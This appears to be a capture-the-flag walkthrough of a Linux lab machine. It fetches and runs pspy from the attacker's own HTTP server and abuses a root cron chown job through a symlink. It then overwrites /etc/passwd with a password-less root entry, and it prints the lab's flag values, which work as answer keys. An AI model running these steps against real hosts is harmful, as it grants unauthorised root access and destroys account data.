
we would be making use of pspy to snoop on the processes without requiring root permission. Likewise, linpeas and linenum are some of the Linux enumeration scripts.

now we must start up a python server to enable us transfer the file to our target machine.
command: python3 -m http.server 6000
now we must go under the /tmp directory and download our file there
cd /tmp

wget http://<ip>:6000/pspy64

chmod +x pspy64
now with our file transfer process complete let’s begin snooping processes.
command: ./pspy64
after a while i discovered a script which runs by the root user. let’s attempt to view the file.
command: ls -l /usr/share/scripts/chown.sh
cat /usr/share/scripts/chown.sh

 it can be seen that we dont have write permission to edit the script. so we cannot write our own commands.
the script is changing the owner of the contents of the file public_html that resides on the home directory of the user rocky.
we are currently in the apache group so it would give us access to the files located inside the directory. in linux we have something called symlink. it is similar to the shortcuts in windows except that windows use extensions to verify its files. on the other hand, Linux makes use of permissions.
Exploiting the cron Job
now to exploit this, we would need to change the owner of the symlink which would in some way also change the owner of the linked file.
command: symlink with group owner
apache -> Original file with/without group owner apache but has group write access

now, luckily the /etc/passwd has the write access for its group.
ls -l /etc/passwd
cat /etc/passwd

the x in the /etc/passwd file is the location where our ‘encrypted’ password is kept.
so if we removed the ‘x’ from it, i would successfully remove the authentication from the root user.
now let’s start with symlinking /etc/passwd file to a custom file.
ln -s /etc/passwd /home/rocky/public_html/passwd

now with the symlink sucessfully created let’s wait for the script to execute.
since the script is executed let’s check the owner of the /etc/passwd.
command: ls -l /etc/passwd

now, we edit the file.
command: echo root::0:0:root:/root:/bin/bash > /etc/passwd

now we can simply login as root user by simply using the su command.
su
now to locate the user flag we move to the following path
cd /home/rocky/

ls

cat local.txt
user flag: aaa87365bf3dc0c1a82aa14b4ce26bbc


the root flag is located in the root directory
cd /root

cat proof.txt
root flag: 1aeb5db4e979543cb807cfd90df77763